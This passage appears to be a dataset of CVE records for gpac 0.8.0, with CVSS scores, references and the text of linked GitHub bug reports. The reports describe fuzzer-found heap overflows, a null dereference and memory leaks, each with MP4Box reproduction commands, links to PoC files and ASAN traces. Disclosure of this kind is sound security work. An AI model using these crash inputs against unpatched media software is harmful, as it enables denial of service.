[ISO file] dataReferenceIndex set to 0 in sample entry, overriding to 1
[ISO file] dataReferenceIndex set to 0 in sample entry, overriding to 1
[iso file] senc box without tenc, assuming MS smooth+piff
[isobmf] Failed to parse SENC box, invalid SAI size
[isobmf] could not get cenc info for sample 1: Invalid IsoMedia File
Error opening file 004-memleak-senc1349: Invalid IsoMedia File
=================================================================
==2371==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 32 byte(s) in 1 object(s) allocated from:
#0 0x7f0fc2519b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x564665fcabe9 in senc_Parse isomedia/box_code_drm.c:1349
SUMMARY: AddressSanitizer: 32 byte(s) leaked in 1 allocation(s).
```
about code:
```
#endif
count = gf_bs_read_u32(bs);
if (!senc->samp_aux_info) senc->samp_aux_info = gf_list_new();
for (i=0; i<count; i++) {
u32 is_encrypted;
---------->GF_CENCSampleAuxInfo *sai = (GF_CENCSampleAuxInfo *)gf_malloc(sizeof(GF_CENCSampleAuxInfo));
memset(sai, 0, sizeof(GF_CENCSampleAuxInfo));
``` | There are memory leaks in the senc_Parse function of box_code_drm.c:1349 | https://api.github.com/repos/gpac/gpac/issues/1342/comments | 1 | 2019-11-13T04:06:43Z | 2020-01-09T17:59:51Z | https://github.com/gpac/gpac/issues/1342 | 521,946,411 | 1,342 |
CVE-2020-22674 | 2021-10-12T21:15:07.417 | An issue was discovered in gpac 0.8.0. An invalid memory dereference exists in the function FixTrackID located in isom_intern.c, which allows attackers to cause a denial of service (DoS) via a crafted input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1346 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
[ √] I looked for a similar issue and couldn't find any.
[ √] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
[ √] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A crafted input will lead to crash in isom_intern.c at gpac 0.8.0.
Triggered by
./MP4Box -diso POC -out /dev/null
Poc
[009-invalid-FixTrackID](https://github.com/gutiniao/afltest/blob/master/009-invalid-FixTrackID)
The ASAN information is as follows:
```
./MP4Box -diso 009-invalid-FixTrackID -out /dev/null
[iso file] Box "avcC" (start 939) has 34 extra bytes
[iso file] Unknown box type 0000 in parent sinf
[iso file] Unknown box type 74E8036B in parent moov
[iso file] Unknown box type tfhd in parent moof
[iso file] Box "UNKN" is larger than container box
[iso file] Box "moof" size 1463 (start 2004) invalid (read 7972)
ASAN:DEADLYSIGNAL
=================================================================
==13653==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000028 (pc 0x564b3322e701 bp 0x60d000000110 sp 0x7fff462fc3f0 T0)
==13653==The signal is caused by a READ memory access.
==13653==Hint: address points to the zero page.
#0 0x564b3322e700 in FixTrackID isomedia/isom_intern.c:133
#1 0x564b3322e700 in gf_isom_parse_movie_boxes isomedia/isom_intern.c:372
#2 0x564b3322fbca in gf_isom_open_file isomedia/isom_intern.c:615
#3 0x564b32f78852 in mp4boxMain /home/liuz/gpac-master/applications/mp4box/main.c:4767
#4 0x7fd75e925b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#5 0x564b32f69b19 in _start (/usr/local/gpac-asan3/bin/MP4Box+0x163b19)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/isom_intern.c:133 in FixTrackID
==13653==ABORTING
``` | Segmentation fault (ASAN: SEGV on unknown address) in the FixTrackID function of isom_intern.c:133 | https://api.github.com/repos/gpac/gpac/issues/1346/comments | 1 | 2019-11-13T07:15:54Z | 2020-01-09T18:00:04Z | https://github.com/gpac/gpac/issues/1346 | 522,006,717 | 1,346 |
CVE-2020-22675 | 2021-10-12T21:15:07.457 | An issue was discovered in gpac 0.8.0. The GetGhostNum function in stbl_read.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1344"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1344 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
[ √] I looked for a similar issue and couldn't find any.
[ √] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
[ √] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A crafted input will lead to crash in stbl_read.c at gpac 0.8.0.
Triggered by
./MP4Box -diso POC -out /dev/null
Poc
[006GetGhostNum-heap](https://github.com/gutiniao/afltest/blob/master/006GetGhostNum-heap)
The ASAN information is as follows:
```
./MP4Box -diso 006GetGhostNum-heap -out /dev/null
[iso file] Box "avcC" (start 939) has 34 extra bytes
[iso file] Unknown box type 0000 in parent sinf
[iso file] Box "dref" (start 1403) has 4 extra bytes
[iso file] Missing DataInformationBox
[iso file] Box "minf" (start 1371) has 291 extra bytes
[iso file] Track with no sample table !
[iso file] Track with no sample description box !
=================================================================
==7153==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000454 at pc 0x5572c94aafff bp 0x7fff10f02f50 sp 0x7fff10f02f40
READ of size 4 at 0x602000000454 thread T0
#0 0x5572c94aaffe in GetGhostNum isomedia/stbl_read.c:369
#1 0x5572c94aaffe in stbl_GetSampleInfos isomedia/stbl_read.c:436
#2 0x5572c943e253 in gf_isom_get_sample_cenc_info_ex isomedia/isom_read.c:4153
#3 0x5572c98c8c2f in senc_Parse isomedia/box_code_drm.c:1353
#4 0x5572c94203e6 in gf_isom_parse_movie_boxes isomedia/isom_intern.c:399
#5 0x5572c9422bca in gf_isom_open_file isomedia/isom_intern.c:615
#6 0x5572c916b852 in mp4boxMain /home/liuz/gpac-master/applications/mp4box/main.c:4767
#7 0x7f0e00306b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x5572c915cb19 in _start (/usr/local/gpac-asan3/bin/MP4Box+0x163b19)
0x602000000454 is located 3 bytes to the right of 1-byte region [0x602000000450,0x602000000451)
allocated by thread T0 here:
#0 0x7f0e00f8fb50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x5572c98a424a in stsc_Read isomedia/box_code_base.c:5734
SUMMARY: AddressSanitizer: heap-buffer-overflow isomedia/stbl_read.c:369 in GetGhostNum
Shadow bytes around the buggy address:
0x0c047fff8030: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 01 fa
0x0c047fff8040: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8050: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8060: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8070: fa fa 00 00 fa fa 00 00 fa fa fd fd fa fa fd fd
=>0x0c047fff8080: fa fa 00 00 fa fa 01 fa fa fa[01]fa fa fa 00 00
0x0c047fff8090: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 01 fa
0x0c047fff80a0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff80b0: fa fa 00 fa fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff80c0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 01 fa
0x0c047fff80d0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==7153==ABORTING
``` | There is a heap-buffer-overflow in the GetGhostNum function of stbl_read.c:369 | https://api.github.com/repos/gpac/gpac/issues/1344/comments | 1 | 2019-11-13T05:18:43Z | 2020-01-09T17:59:57Z | https://github.com/gpac/gpac/issues/1344 | 521,966,021 | 1,344 |
CVE-2020-22677 | 2021-10-12T21:15:07.497 | An issue was discovered in gpac 0.8.0. The dump_data_hex function in box_dump.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1341"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1341 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
[ √] I looked for a similar issue and couldn't find any.
[ √] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
[ √] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A crafted input will lead to crash in box_dump.c at gpac 0.8.0.
Triggered by
./MP4Box -diso POC -out /dev/null
Poc
[003-heep-dump_data51](https://github.com/gutiniao/afltest/blob/master/003-heep-dump_data51)
The ASAN information is as follows:
```
./MP4Box -diso 003-heep-dump_data51 -out /dev/null
[iso file] Box "avcC" (start 939) has 34 extra bytes
[iso file] Unknown box type 0000 in parent sinf
[iso file] Unknown box type 0000 in parent schi
[iso file] Box "tfhd" size 20 (start 2642) invalid (read 28)
[iso file] senc box without tenc, assuming MS smooth+piff
[isobmf] Failed to parse SENC box, invalid SAI size
[isobmf] Failed to parse SENC box, invalid SAI size
[iso file] Unknown top-level box type 00303030
[iso file] Incomplete box 00303030 - start 3467 size 808453500
[iso file] Incomplete file while reading for dump - aborting parsing
=================================================================
==5711==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x603000000990 at pc 0x563f30697440 bp 0x7ffd8a7496b0 sp 0x7ffd8a7496a0
READ of size 1 at 0x603000000990 thread T0
#0 0x563f3069743f in dump_data_hex isomedia/box_dump.c:51
#1 0x563f3069743f in senc_dump isomedia/box_dump.c:4823
#2 0x563f306a06ad in gf_isom_box_dump_ex isomedia/box_funcs.c:1738
#3 0x563f3067c5bc in gf_isom_box_dump isomedia/box_dump.c:97
#4 0x563f3067c5bc in gf_isom_box_array_dump isomedia/box_dump.c:107
#5 0x563f306a07cf in gf_isom_box_dump_done isomedia/box_funcs.c:1747
#6 0x563f3068b939 in traf_dump isomedia/box_dump.c:2461
#7 0x563f306a06ad in gf_isom_box_dump_ex isomedia/box_funcs.c:1738
#8 0x563f3067c5bc in gf_isom_box_dump isomedia/box_dump.c:97
#9 0x563f3067c5bc in gf_isom_box_array_dump isomedia/box_dump.c:107
#10 0x563f306a07cf in gf_isom_box_dump_done isomedia/box_funcs.c:1747
#11 0x563f3068b389 in moof_dump isomedia/box_dump.c:2431
#12 0x563f306a06ad in gf_isom_box_dump_ex isomedia/box_funcs.c:1738
#13 0x563f3067c7f3 in gf_isom_box_dump isomedia/box_dump.c:97
#14 0x563f3067c7f3 in gf_isom_dump isomedia/box_dump.c:139
#15 0x563f3041b734 in dump_isom_xml /home/liuz/gpac-master/applications/mp4box/filedump.c:1930
#16 0x563f30405c92 in mp4boxMain /home/liuz/gpac-master/applications/mp4box/main.c:4982
#17 0x7f6e421e6b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#18 0x563f303f2b19 in _start (/usr/local/gpac-asan3/bin/MP4Box+0x163b19)
0x603000000990 is located 0 bytes to the right of 32-byte region [0x603000000970,0x603000000990)
allocated by thread T0 here:
#0 0x7f6e42e6fb50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x563f30b5ebe9 in senc_Parse isomedia/box_code_drm.c:1349
SUMMARY: AddressSanitizer: heap-buffer-overflow isomedia/box_dump.c:51 in dump_data_hex
Shadow bytes around the buggy address:
0x0c067fff80e0: 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa
0x0c067fff80f0: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
0x0c067fff8100: 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa
0x0c067fff8110: 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa
0x0c067fff8120: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
=>0x0c067fff8130: 00 00[fa]fa 00 00 00 00 fa fa fd fd fd fd fa fa
0x0c067fff8140: 00 00 00 00 fa fa fd fd fd fd fa fa fa fa fa fa
0x0c067fff8150: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8160: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8170: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8180: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==5711==ABORTING
```
| There is a heap-buffer-overflow in the dump_data_hex function of box_dump.c:51 | https://api.github.com/repos/gpac/gpac/issues/1341/comments | 1 | 2019-11-13T03:49:59Z | 2020-01-09T17:59:47Z | https://github.com/gpac/gpac/issues/1341 | 521,942,076 | 1,341 |
CVE-2020-22678 | 2021-10-12T21:15:07.540 | An issue was discovered in gpac 0.8.0. The gf_media_nalu_remove_emulation_bytes function in av_parsers.c has a heap-based buffer overflow which can lead to a denial of service (DOS) via a crafted input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1339"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1339 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [ √] I looked for a similar issue and couldn't find any.
- [ √] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [ √] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A crafted input will lead to crash in av_parsers.c at gpac 0.8.0.
Triggered by
./MP4Box -diso POC -out /dev/null
Poc
[001gf_media_nalu_remove_emulation_bytes](https://github.com/gutiniao/afltest/blob/master/001gf_media_nalu_remove_emulation_bytes)
The ASAN information is as follows:
```
./MP4Box -diso 001gf_media_nalu_remove_emulation_bytes -out /dev/null
[iso file] Media header timescale is 0 - defaulting to 90000
=================================================================
==23148==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6020000002d1 at pc 0x5632845c98b0 bp 0x7ffdce21c4e0 sp 0x7ffdce21c4d0
READ of size 1 at 0x6020000002d1 thread T0
#0 0x5632845c98af in gf_media_nalu_remove_emulation_bytes media_tools/av_parsers.c:4722
#1 0x5632845c991b in gf_media_avc_read_sps media_tools/av_parsers.c:4737
#2 0x5632843ea9a9 in avcc_Read isomedia/avc_ext.c:2371
#3 0x5632844183d4 in gf_isom_box_read isomedia/box_funcs.c:1528
#4 0x5632844183d4 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#5 0x563284418e10 in gf_isom_box_array_read_ex isomedia/box_funcs.c:1419
#6 0x5632848afbf1 in video_sample_entry_Read isomedia/box_code_base.c:4405
#7 0x5632844183d4 in gf_isom_box_read isomedia/box_funcs.c:1528
#8 0x5632844183d4 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#9 0x563284418e10 in gf_isom_box_array_read_ex isomedia/box_funcs.c:1419
#10 0x5632844183d4 in gf_isom_box_read isomedia/box_funcs.c:1528
#11 0x5632844183d4 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#12 0x563284418e10 in gf_isom_box_array_read_ex isomedia/box_funcs.c:1419
#13 0x5632848b38a4 in stbl_Read isomedia/box_code_base.c:5381
#14 0x5632844183d4 in gf_isom_box_read isomedia/box_funcs.c:1528
#15 0x5632844183d4 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#16 0x563284418e10 in gf_isom_box_array_read_ex isomedia/box_funcs.c:1419
#17 0x5632848ad40b in minf_Read isomedia/box_code_base.c:3500
#18 0x5632844183d4 in gf_isom_box_read isomedia/box_funcs.c:1528
#19 0x5632844183d4 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#20 0x563284418e10 in gf_isom_box_array_read_ex isomedia/box_funcs.c:1419
#21 0x5632848ab73f in mdia_Read isomedia/box_code_base.c:3021
#22 0x5632844183d4 in gf_isom_box_read isomedia/box_funcs.c:1528
#23 0x5632844183d4 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#24 0x563284418e10 in gf_isom_box_array_read_ex isomedia/box_funcs.c:1419
#25 0x5632848ba906 in trak_Read isomedia/box_code_base.c:7129
#26 0x5632844183d4 in gf_isom_box_read isomedia/box_funcs.c:1528
#27 0x5632844183d4 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#28 0x563284418e10 in gf_isom_box_array_read_ex isomedia/box_funcs.c:1419
#29 0x5632848adf64 in moov_Read isomedia/box_code_base.c:3745
#30 0x563284419b35 in gf_isom_box_read isomedia/box_funcs.c:1528
#31 0x563284419b35 in gf_isom_box_parse_ex isomedia/box_funcs.c:208
#32 0x56328441a1e4 in gf_isom_parse_root_box isomedia/box_funcs.c:42
#33 0x563284430f44 in gf_isom_parse_movie_boxes isomedia/isom_intern.c:206
#34 0x563284433bca in gf_isom_open_file isomedia/isom_intern.c:615
#35 0x56328417c852 in mp4boxMain /home/liuz/gpac-master/applications/mp4box/main.c:4767
#36 0x7f0252bccb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#37 0x56328416db19 in _start (/usr/local/gpac-asan3/bin/MP4Box+0x163b19)
0x6020000002d1 is located 0 bytes to the right of 1-byte region [0x6020000002d0,0x6020000002d1)
allocated by thread T0 here:
#0 0x7f0253855b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x5632843ea263 in avcc_Read isomedia/avc_ext.c:2343
SUMMARY: AddressSanitizer: heap-buffer-overflow media_tools/av_parsers.c:4722 in gf_media_nalu_remove_emulation_bytes
Shadow bytes around the buggy address:
0x0c047fff8000: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8010: fa fa fd fd fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8020: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff8030: fa fa 00 00 fa fa 00 00 fa fa 00 05 fa fa 00 00
0x0c047fff8040: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff8050: fa fa 00 00 fa fa 00 00 fa fa[01]fa fa fa 01 fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8080: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8090: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff80a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==23148==ABORTING
```
| There is a heap-buffer-overflow in the gf_media_nalu_remove_emulation_bytes function of av_parsers.c:4722 | https://api.github.com/repos/gpac/gpac/issues/1339/comments | 1 | 2019-11-13T03:14:38Z | 2020-01-09T17:59:39Z | https://github.com/gpac/gpac/issues/1339 | 521,931,348 | 1,339 |
CVE-2020-22679 | 2021-10-12T21:15:07.580 | Memory leak in the sgpd_parse_entry function in MP4Box in gpac 0.8.0 allows attackers to cause a denial of service (DoS) via a crafted input. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1345"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
